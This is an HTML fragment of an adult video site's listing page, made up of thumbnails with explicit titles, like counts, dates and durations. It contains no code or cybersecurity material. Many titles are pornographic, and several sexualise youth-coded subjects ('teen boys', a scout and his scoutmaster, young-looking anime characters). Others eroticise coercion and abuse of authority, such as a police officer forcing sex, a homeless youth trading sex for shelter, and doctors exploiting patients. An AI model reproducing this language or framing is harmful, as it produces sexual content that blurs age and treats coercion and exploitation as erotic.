                             <img data-sg="74465af24308c6e2" src="/thumbs/642/8378484153322620642_0.jpg" alt="Fisted Asian twink jerking while barebacked by doctor" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 58</span>
                            <span><i class="la la-play"></i> 3.03.2024</span>
                            <span><i class="la la-clock"></i> 7:01</span>
                        </div>
                        <p>Fisted Asian twink jerking while barebacked by doctor</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/936814843301883810/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="d003c22f3526fa2" src="/thumbs/810/936814843301883810_0.jpg" alt="Gayruptive.com - Army recruiter recruits Trevor Harris - a homeless eighteen-year-old gay twink who needs a place to stay, and who does whatever it takes to get shelter!" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 76</span>
                            <span><i class="la la-play"></i> 2.03.2024</span>
                            <span><i class="la la-clock"></i> 6:59</span>
                        </div>
                        <p>Gayruptive.com - Army recruiter recruits Trevor Harris - a homeless eighteen-year-old gay twink who needs a place to stay, and who does whatever it takes to get shelter!</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/13920743689239040858/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="c1306aa14e5a935a" src="/thumbs/858/13920743689239040858_0.jpg" alt="Yaoi Femboy - Fer hardsex with 2 boys - Sissy crossdress Japanese Asian Manga Anime Film Game Porn Gay" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 14</span>
                            <span><i class="la la-play"></i> 4.03.2024</span>
                            <span><i class="la la-clock"></i> 29:52</span>
                        </div>
                        <p>Yaoi Femboy - Fer hardsex with 2 boys - Sissy crossdress Japanese Asian Manga Anime Film Game Porn Gay</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/13829594961106358838/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="bfec97584446d236" src="/thumbs/838/13829594961106358838_0.jpg" alt="Kinky Doctor In Uniform Joel Someone Examines All Holes Of Soccer Boy Zayne Bright - Doctor Tapes" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 9</span>
                            <span><i class="la la-play"></i> 4.03.2024</span>
                            <span><i class="la la-clock"></i> 16:56</span>
                        </div>
                        <p>Kinky Doctor In Uniform Joel Someone Examines All Holes Of Soccer Boy Zayne Bright - Doctor Tapes</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/15638817783882006841/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="d9083dea9b594139" src="/thumbs/841/15638817783882006841_0.jpg" alt="Yaoi Femboy - Fer suck a dick and suck his ass in a 69 - Sissy crossdress Japanese Asian Manga Anime Film Game Porn Gay" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 10</span>
                            <span><i class="la la-play"></i> 4.03.2024</span>
                            <span><i class="la la-clock"></i> 6:10</span>
                        </div>
                        <p>Yaoi Femboy - Fer suck a dick and suck his ass in a 69 - Sissy crossdress Japanese Asian Manga Anime Film Game Porn Gay</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/1007101620277648081/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="df9f196795e9ad1" src="/thumbs/81/1007101620277648081_0.jpg" alt="Twink fucked hard and deep after giving great blowjob" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 10</span>
                            <span><i class="la la-play"></i> 4.03.2024</span>
                            <span><i class="la la-clock"></i> 6:00</span>
                        </div>
                        <p>Twink fucked hard and deep after giving great blowjob</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/4943355780716125557/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="449a53e43bf55d75" src="/thumbs/557/4943355780716125557_0.jpg" alt="Naruto Yaoi - Sasuke chestjob and anal by Naruto - Sissy crossdress Japanese Asian Manga Anime Film Game Porn Gay" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 77</span>
                            <span><i class="la la-play"></i> 4.03.2024</span>
                            <span><i class="la la-clock"></i> 12:14</span>
                        </div>
                        <p>Naruto Yaoi - Sasuke chestjob and anal by Naruto - Sissy crossdress Japanese Asian Manga Anime Film Game Porn Gay</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852732523978829/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9589ca04d" src="/thumbs/829/2705852732523978829_0.jpg" alt="Young Navy Boy Gets His Ass Drilled By Hot Twink Nurse dd  g" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 2</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 21:44</span>
                        </div>
                        <p>Young Navy Boy Gets His Ass Drilled By Hot Twink Nurse dd  g</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/95655469816272646/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="153d6249b38d706" src="/thumbs/646/95655469816272646_0.jpg" alt="Yaoi Femboy - Kagesato Fucked tied up in a Japanese Room" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 24</span>
                            <span><i class="la la-play"></i> 4.03.2024</span>
                            <span><i class="la la-clock"></i> 7:18</span>
                        </div>
                        <p>Yaoi Femboy - Kagesato Fucked tied up in a Japanese Room</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/489139494611390140/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="6c9c5c75ded0ebc" src="/thumbs/140/489139494611390140_0.jpg" alt="Kimetsu no Yaiba - Inosuke Doggy Style Fucked with creampie - Demon Slayer Yaoi Hentai 3D - Gay Animation Video Porn" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 40</span>
                            <span><i class="la la-play"></i> 5.03.2024</span>
                            <span><i class="la la-clock"></i> 11:35</span>
                        </div>
                        <p>Kimetsu no Yaiba - Inosuke Doggy Style Fucked with creampie - Demon Slayer Yaoi Hentai 3D - Gay Animation Video Porn</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852733439667359/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb98f30ec9f" src="/thumbs/359/2705852733439667359_0.jpg" alt="Twink takes Police Punishment.(2)." width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 53</span>
                            <span><i class="la la-play"></i> 30.06.2020</span>
                            <span><i class="la la-clock"></i> 24:00</span>
                        </div>
                        <p>Twink takes Police Punishment.(2).</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2996317876786185719/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="29950f3bd7fe45f7" src="/thumbs/719/2996317876786185719_0.jpg" alt="Perv Doctor Gives Virgin Patient His First Prostate Exam - DoctorTapes" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 26</span>
                            <span><i class="la la-play"></i> 26.03.2024</span>
                            <span><i class="la la-clock"></i> 16:58</span>
                        </div>
                        <p>Perv Doctor Gives Virgin Patient His First Prostate Exam - DoctorTapes</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/13157820986484015665/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="b699f8795d8f4231" src="/thumbs/665/13157820986484015665_0.jpg" alt="Teen Femboy with elf ears oils up his Ass" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 13</span>
                            <span><i class="la la-play"></i> 4.03.2024</span>
                            <span><i class="la la-clock"></i> 4:19</span>
                        </div>
                        <p>Teen Femboy with elf ears oils up his Ass</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/7380661674007232673/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="666d60b0268a80a1" src="/thumbs/673/7380661674007232673_0.jpg" alt="Straight Twink Spanked in a Baseball Uniform" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 15</span>
                            <span><i class="la la-play"></i> 4.03.2024</span>
                            <span><i class="la la-clock"></i> 2:11</span>
                        </div>
                        <p>Straight Twink Spanked in a Baseball Uniform</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/3824942640055388119/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10d2bf07d7" src="/thumbs/119/3824942640055388119_0.jpg" alt="Innocent Twink Banged By Guard" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 88</span>
                            <span><i class="la la-play"></i> 21.06.2020</span>
                            <span><i class="la la-clock"></i> 7:51</span>
                        </div>
                        <p>Innocent Twink Banged By Guard</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/7675142267571982011/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="6a83953a4b36cebb" src="/thumbs/11/7675142267571982011_0.jpg" alt="Yaoi Femboy - Shigure anal creampie" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 24</span>
                            <span><i class="la la-play"></i> 26.03.2024</span>
                            <span><i class="la la-clock"></i> 6:21</span>
                        </div>
                        <p>Yaoi Femboy - Shigure anal creampie</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/3824942636868443251/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1014ca1c73" src="/thumbs/251/3824942636868443251_0.jpg" alt="Cop forces gay twink to suck dick So I pulled police West&#039;s pants" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 69</span>
                            <span><i class="la la-play"></i> 28.11.2020</span>
                            <span><i class="la la-clock"></i> 5:00</span>
                        </div>
                        <p>Cop forces gay twink to suck dick So I pulled police West&#039;s pants</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/3824942640064195058/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10d34569f2" src="/thumbs/58/3824942640064195058_0.jpg" alt="Our Neighborhood Policeman Loves Teen Boys" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 37</span>
                            <span><i class="la la-play"></i> 21.06.2020</span>
                            <span><i class="la la-clock"></i> 8:13</span>
                        </div>
                        <p>Our Neighborhood Policeman Loves Teen Boys</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/4955192864248181658/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="44c461a80310339a" src="/thumbs/658/4955192864248181658_0.jpg" alt="Genshin Impact Yaoi Femboy - Venti hardsex in a public toilet - Sissy crossdress Japanese Asian Manga Anime Film Game Porn Gay" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 39</span>
                            <span><i class="la la-play"></i> 24.03.2024</span>
                            <span><i class="la la-clock"></i> 27:35</span>
                        </div>
                        <p>Genshin Impact Yaoi Femboy - Venti hardsex in a public toilet - Sissy crossdress Japanese Asian Manga Anime Film Game Porn Gay</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/4350452594499102142/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3c5fe995c34ba5be" src="/thumbs/142/4350452594499102142_0.jpg" alt="Yaoi Femboy - Seth blowjob and fucked with other femboy (Uncensored)" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 15</span>
                            <span><i class="la la-play"></i> 4.03.2024</span>
                            <span><i class="la la-clock"></i> 16:28</span>
                        </div>
                        <p>Yaoi Femboy - Seth blowjob and fucked with other femboy (Uncensored)</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852733857747516/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9a81c523c" src="/thumbs/516/2705852733857747516_0.jpg" alt="Sexy Catwoman Batgirl Cosplay Crossdresser Shemale Tasha" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 31</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 3:40</span>
                        </div>
                        <p>Sexy Catwoman Batgirl Cosplay Crossdresser Shemale Tasha</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852733074440899/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9796c02c3" src="/thumbs/899/2705852733074440899_0.jpg" alt="Femboi Twink Nurse takin Cum Sample" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 26</span>
                            <span><i class="la la-play"></i> 19.04.2020</span>
                            <span><i class="la la-clock"></i> 7:25</span>
                        </div>
                        <p>Femboi Twink Nurse takin Cum Sample</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/3561646912575767064/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="316d82ff1f720218" src="/thumbs/64/3561646912575767064_0.jpg" alt="Yaoi Femboy - Two Femboys having sex with classmates - Sissy crossdress Japanese Asian Manga Anime Film Game Porn Gay" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 34</span>
                            <span><i class="la la-play"></i> 4.03.2024</span>
                            <span><i class="la la-clock"></i> 10:01</span>
                        </div>
                        <p>Yaoi Femboy - Two Femboys having sex with classmates - Sissy crossdress Japanese Asian Manga Anime Film Game Porn Gay</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/16723209274050562270/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="e814c63b3c4d48de" src="/thumbs/270/16723209274050562270_0.jpg" alt="Genshin Impact Yaoi - Venti Fucked with a catboy friend in train with multiple orgasm - Sissy crossdress Japanese Asian Manga Anime Film Game Porn Gay" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 8</span>
                            <span><i class="la la-play"></i> 4.03.2024</span>
                            <span><i class="la la-clock"></i> 19:29</span>
                        </div>
                        <p>Genshin Impact Yaoi - Venti Fucked with a catboy friend in train with multiple orgasm - Sissy crossdress Japanese Asian Manga Anime Film Game Porn Gay</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/11921283969965258544/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="a570e89be8567730" src="/thumbs/544/11921283969965258544_0.jpg" alt="Yaoi Femboy - Rody Barebacks A Dick In A Toilet" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 9</span>
                            <span><i class="la la-play"></i> 4.03.2024</span>
                            <span><i class="la la-clock"></i> 7:15</span>
                        </div>
                        <p>Yaoi Femboy - Rody Barebacks A Dick In A Toilet</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2891580876655819647/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="2820f57cb061fb7f" src="/thumbs/647/2891580876655819647_0.jpg" alt="Young twink in horror cosplay fucks emo friend raw and hard" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 21</span>
                            <span><i class="la la-play"></i> 26.03.2024</span>
                            <span><i class="la la-clock"></i> 10:03</span>
                        </div>
                        <p>Young twink in horror cosplay fucks emo friend raw and hard</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/15434518277425973579/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="d6326c99053fc94b" src="/thumbs/579/15434518277425973579_0.jpg" alt="Twink Has to Give His Semen Sample to Doctor for Some Tests - Doctorblows" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 8</span>
                            <span><i class="la la-play"></i> 4.03.2024</span>
                            <span><i class="la la-clock"></i> 8:12</span>
                        </div>
                        <p>Twink Has to Give His Semen Sample to Doctor for Some Tests - Doctorblows</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/9751982636469086290/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="8756008a26846852" src="/thumbs/290/9751982636469086290_0.jpg" alt="Yaoi Femboy - Seth and Rin Femboys hardsex in a threesome - Sissy crossdress Japanese Asian Manga Anime Film Game Porn Gay" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 8</span>
                            <span><i class="la la-play"></i> 4.03.2024</span>
                            <span><i class="la la-clock"></i> 24:22</span>
                        </div>
                        <p>Yaoi Femboy - Seth and Rin Femboys hardsex in a threesome - Sissy crossdress Japanese Asian Manga Anime Film Game Porn Gay</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/3800689768542363041/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="34bec335236ddda1" src="/thumbs/41/3800689768542363041_0.jpg" alt="Lucy Gyno Exam" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 33</span>
                            <span><i class="la la-play"></i> 4.03.2024</span>
                            <span><i class="la la-clock"></i> 12:54</span>
                        </div>
                        <p>Lucy Gyno Exam</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852731348949267/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb912931913" src="/thumbs/267/2705852731348949267_0.jpg" alt="Shimakaze cosplay fap" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 57</span>
                            <span><i class="la la-play"></i> 26.05.2020</span>
                            <span><i class="la la-clock"></i> 1:04</span>
                        </div>
                        <p>Shimakaze cosplay fap</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/16113195187349343617/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="df9d91a6ca7dcd81" src="/thumbs/617/16113195187349343617_0.jpg" alt="Yaoi Femboy - Kagesato bareback tied by a big dick" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 7</span>
                            <span><i class="la la-play"></i> 4.03.2024</span>
                            <span><i class="la la-clock"></i> 6:55</span>
                        </div>
                        <p>Yaoi Femboy - Kagesato bareback tied by a big dick</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/8565731385592266352/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="76df974fdfa43e70" src="/thumbs/352/8565731385592266352_0.jpg" alt="Yaoi Femboy - Chikyu has a threesome with creampie with 2 femboys" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 36</span>
                            <span><i class="la la-play"></i> 25.02.2024</span>
                            <span><i class="la la-clock"></i> 8:03</span>
                        </div>
                        <p>Yaoi Femboy - Chikyu has a threesome with creampie with 2 femboys</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/4870777106853875855/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="439879f8e221508f" src="/thumbs/855/4870777106853875855_0.jpg" alt="Twink asian doctor using speculum" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 63</span>
                            <span><i class="la la-play"></i> 4.03.2024</span>
                            <span><i class="la la-clock"></i> 6:15</span>
                        </div>
                        <p>Twink asian doctor using speculum</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852733071860313/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb97944a259" src="/thumbs/313/2705852733071860313_0.jpg" alt="DWT Sissy Boy abspritzen Sperma Manga Cosplay Emo" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 51</span>
                            <span><i class="la la-play"></i> 12.05.2020</span>
                            <span><i class="la la-clock"></i> 10:45</span>
                        </div>
                        <p>DWT Sissy Boy abspritzen Sperma Manga Cosplay Emo</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852731071390895/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb90207e4af" src="/thumbs/895/2705852731071390895_0.jpg" alt="Emo boy cosplay outfit" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 35</span>
                            <span><i class="la la-play"></i> 7.08.2020</span>
                            <span><i class="la la-clock"></i> 4:54</span>
                        </div>
                        <p>Emo boy cosplay outfit</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/8561523311356780968/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="76d0a4173da5a1a8" src="/thumbs/968/8561523311356780968_0.jpg" alt="Scout boy Zack Dean is struggling to get his scoutmaster Adam Snow's HUGE penis inside his mouth! Eager to please, Dean spreads his ass cheeks. Perhaps can his asshole take it?" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 94</span>
                            <span><i class="la la-play"></i> 29.07.2024</span>
                            <span><i class="la la-clock"></i> 8:00</span>
                        </div>
                        <p>Scout boy Zack Dean is struggling to get his scoutmaster Adam Snow's HUGE penis inside his mouth! Eager to please, Dean spreads his ass cheeks. Perhaps can his asshole take it?</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/8471888774637602836/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="759231f45ce4c814" src="/thumbs/836/8471888774637602836_0.jpg" alt="Evan spreads his ass for Scott for deep anal sex. Lovers Scott Finn and Evan Landers both have plans, but their plans threaten to tear apart Scott's decision to go in to the military, they kiss and make up" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 45</span>
                            <span><i class="la la-play"></i> 29.07.2024</span>
                            <span><i class="la la-clock"></i> 6:15</span>
                        </div>
                        <p>Evan spreads his ass for Scott for deep anal sex. Lovers Scott Finn and Evan Landers both have plans, but their plans threaten to tear apart Scott's decision to go in to the military, they kiss and make up</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/17427949314948790202/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="f1dc83909108f7ba" src="/thumbs/202/17427949314948790202_0.jpg" alt="Analfisted asian twink squirts enema" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 2</span>
                            <span><i class="la la-play"></i> 26.03.2024</span>
                            <span><i class="la la-clock"></i> 6:00</span>
                        </div>
                        <p>Analfisted asian twink squirts enema</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/10883529292730348413/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="970a103a73c0337d" src="/thumbs/413/10883529292730348413_0.jpg" alt="Boku No Hero Yaoi 3D- Katsuki Bakugou Fucks Deku (Midoriya) & Todoroki Shoto Fuck Kaminari Denki in a Onsen - Anime Manga Japanese Asian Gay Creamie Anal Bareback" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 4</span>
                            <span><i class="la la-play"></i> 26.03.2024</span>
                            <span><i class="la la-clock"></i> 12:06</span>
                        </div>
                        <p>Boku No Hero Yaoi 3D- Katsuki Bakugou Fucks Deku (Midoriya) & Todoroki Shoto Fuck Kaminari Denki in a Onsen - Anime Manga Japanese Asian Gay Creamie Anal Bareback</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2619506187998250498/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="245a5affce92c602" src="/thumbs/498/2619506187998250498_0.jpg" alt="Sexy MD Doctor Examining Patient's Butt Hole Closely - Lance Charger, Jack Hunter - DoctorBlows" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 17</span>
                            <span><i class="la la-play"></i> 8.03.2024</span>
                            <span><i class="la la-clock"></i> 8:16</span>
                        </div>
                        <p>Sexy MD Doctor Examining Patient's Butt Hole Closely - Lance Charger, Jack Hunter - DoctorBlows</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/15763953101381585199/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="dac4cfd31fc4492f" src="/thumbs/199/15763953101381585199_0.jpg" alt="Yaoi Femboy - Kagesato Fucked Doggystyle in a Japanese Room" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 13</span>
                            <span><i class="la la-play"></i> 26.03.2024</span>
                            <span><i class="la la-clock"></i> 6:49</span>
                        </div>
                        <p>Yaoi Femboy - Kagesato Fucked Doggystyle in a Japanese Room</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/6316079316826553070/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="57a738acb4a37aee" src="/thumbs/70/6316079316826553070_0.jpg" alt="Yaoi Femboy - Ash 69 and fucked by another femboy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 7</span>
                            <span><i class="la la-play"></i> 26.03.2024</span>
                            <span><i class="la la-clock"></i> 12:27</span>
                        </div>
                        <p>Yaoi Femboy - Ash 69 and fucked by another femboy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/553359108824899241/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="7aded2d7abc1ea9" src="/thumbs/241/553359108824899241_0.jpg" alt="Gay twink police exam Robbery Suspect Apprehended" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 36</span>
                            <span><i class="la la-play"></i> 26.03.2024</span>
                            <span><i class="la la-clock"></i> 5:00</span>
                        </div>
                        <p>Gay twink police exam Robbery Suspect Apprehended</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/339872143134940362/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="4b777e9d89bdcca" src="/thumbs/362/339872143134940362_0.jpg" alt="Yaoi Femboy - Fer 69 and threesome" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 36</span>
                            <span><i class="la la-play"></i> 26.03.2024</span>
                            <span><i class="la la-clock"></i> 14:41</span>
                        </div>
                        <p>Yaoi Femboy - Fer 69 and threesome</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/17764854626055903391/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="f68971290084589f" src="/thumbs/391/17764854626055903391_0.jpg" alt="Cute twink in uniform Turk Melrose masturbates and cums solo" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1</span>
                            <span><i class="la la-play"></i> 4.03.2024</span>
                            <span><i class="la la-clock"></i> 10:04</span>
                        </div>
                        <p>Cute twink in uniform Turk Melrose masturbates and cums solo</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/16141872221209009068/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="e00373430ae89bac" src="/thumbs/68/16141872221209009068_0.jpg" alt="Yaoi Femboy - Elf Trap BDSM and Fucked - Sissy crossdress Japanese Asian Manga Anime Film Game Porn Gay" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 3</span>
                            <span><i class="la la-play"></i> 26.03.2024</span>
                            <span><i class="la la-clock"></i> 10:23</span>
                        </div>
                        <p>Yaoi Femboy - Elf Trap BDSM and Fucked - Sissy crossdress Japanese Asian Manga Anime Film Game Porn Gay</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/9165972122476384003/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="7f341314fd568f03" src="/thumbs/3/9165972122476384003_0.jpg" alt="Yaoi Femboy - Ethan annalingus" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 25</span>
                            <span><i class="la la-play"></i> 24.03.2024</span>
                            <span><i class="la la-clock"></i> 7:28</span>
                        </div>
                        <p>Yaoi Femboy - Ethan annalingus</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/7092966115424474127/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="626f471a11c2140f" src="/thumbs/127/7092966115424474127_0.jpg" alt="Twink Asian pissing and getting nailed by doctor after exam" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 11</span>
                            <span><i class="la la-play"></i> 26.03.2024</span>
                            <span><i class="la la-clock"></i> 7:01</span>
                        </div>
                        <p>Twink Asian pissing and getting nailed by doctor after exam</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/14426803962591233738/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="c8364dc47a72c6ca" src="/thumbs/738/14426803962591233738_0.jpg" alt="The Legend of Zelda Yaoi Femboy - Link Double penetration Threesome with POV - Sissy crossdress Japanese Asian Manga Anime Film Game Porn Gay" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 68</span>
                            <span><i class="la la-play"></i> 26.03.2024</span>
                            <span><i class="la la-clock"></i> 13:03</span>
                        </div>
                        <p>The Legend of Zelda Yaoi Femboy - Link Double penetration Threesome with POV - Sissy crossdress Japanese Asian Manga Anime Film Game Porn Gay</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/11442017629678847557/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="9eca36696ac3c645" src="/thumbs/557/11442017629678847557_0.jpg" alt="Twink asian patients skiing with MDs dicks" width="300" height="225">
                        </div>
